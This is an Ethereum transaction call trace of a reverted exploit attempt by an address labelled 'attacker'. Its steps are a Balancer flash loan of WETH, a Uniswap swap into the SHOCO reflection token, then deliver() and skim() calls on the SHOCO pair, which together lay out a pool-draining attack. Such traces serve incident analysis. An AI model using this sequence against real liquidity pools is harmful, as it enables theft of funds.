 [Sender] attacker
0 → CALL (Reverted: ds-math-sub-underflow) [Receiver] 0x15d684b4ecdc0ece8bc9aec6bce3398a9a4c7611.0xb05f303c(raw data) ▶ (raw data)
1 → STATICCALL (Reverted) WETH.balanceOf Calldata (Balancer: Vault) ▶ ()
1 → CALL (Reverted: ds-math-sub-underflow) Balancer: Vault.flashLoan Calldata (recipient=[Receiver]0x15d684b4ecdc0ece8bc9aec6bce3398a9a4c7611, tokens=[WETH],
2 → STATICCALL (Reverted) WETH.balanceOf Calldata (Balancer: Vault) ▶ ()
2 → STATICCALL (Reverted) ProtocolFeesCollector.getFlashLoanFeePercentage Calldata () ▶ ()
2 → CALL (Reverted) WETH.transfer Calldata (dst=[Receiver]0x15d684b4ecdc0ece8bc9aec6bce3398a9a4c7611, wad=133,444,088,266,634,171,255,766) ▶ ()
2 → CALL (Reverted: ds-math-sub-underflow) [Receiver] 0x15d684b4ecdc0ece8bc9aec6bce3398a9a4c7611.receiveFlashLoan Calldata (tokens=[WETH], amounts=["133,44
3 → CALL (Reverted) WETH.approve Calldata (guy=Uniswap V2: Router 2, wad=(long param)) ▶ ()
3 → STATICCALL (Reverted) SHOCO 🍫.balanceOf Calldata (account=Uniswap V2: SHOCO &#127851) ▶ ()
3 → CALL (Reverted) Uniswap V2: Router 2.swapTokensForExactTokens Calldata (amountOut=3,095,969,801,383,023,189,290,345, amountInMax=(long param), path=
3 → STATICCALL (Reverted) SHOCO 🍫.balanceOf Calldata (account=[Receiver]0x15d684b4ecdc0ece8bc9aec6bce3398a9a4c7611) ▶ ()
3 → CALL (Reverted) SHOCO 🍫.deliver Calldata (tAmount=1,586,320,780,248,449,531,537,851) ▶ ()
3 → CALL (Reverted: ds-math-sub-underflow) Uniswap V2: SHOCO &#127851.skim Calldata (to=[Receiver]0x15d684b4ecdc0ece8bc9aec6bce3398a9a4c7611) ▶ ()